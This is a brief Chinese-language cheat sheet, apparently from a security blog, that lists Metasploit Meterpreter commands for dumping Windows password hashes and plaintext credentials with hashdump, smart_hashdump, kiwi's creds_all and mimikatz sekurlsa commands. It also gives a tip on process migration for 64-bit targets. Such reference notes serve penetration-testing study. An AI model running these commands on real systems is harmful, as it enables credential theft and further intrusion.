 run hashdump
run windows/gather/smart_hashdump
自己上传mimikatz
获取密码(管理员权限)
load kiwi
creds_all
32位系统直接加载模块
mimikatz_command -f sekurlsa::searchPasswords
load mimikatz
64位系统先迁移meterpreter到64位的进程，再加载模块
谢公子学安全
https://blog.csdn.net/qq_36119192